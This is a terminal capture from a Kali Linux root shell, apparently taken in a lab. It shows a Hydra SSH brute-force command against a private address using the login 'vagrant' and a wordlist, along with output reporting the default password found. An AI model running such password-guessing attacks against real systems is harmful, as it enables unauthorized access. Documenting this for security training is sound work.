 ┌──(root💀kali)-[~]
└─# hydra -l vagrant -P /root/dictionary.txt -e ns -vV -t 1 -f 192.168.220.136 ssh 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 19:24:30
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking ssh://192.168.220.136:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://vagrant@192.168.220.136:22
[INFO] Successful, password authentication is supported by ssh://192.168.220.136:22
[ATTEMPT] target 192.168.220.136 - login "vagrant" - pass "vagrant" - 1 of 8 [child 0] (0/0)
[22][ssh] host: 192.168.220.136   login: vagrant   password: vagrant
[STATUS] attack finished for 192.168.220.136 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-03 19:24:31
┌──(root💀kali)-[~]
└─#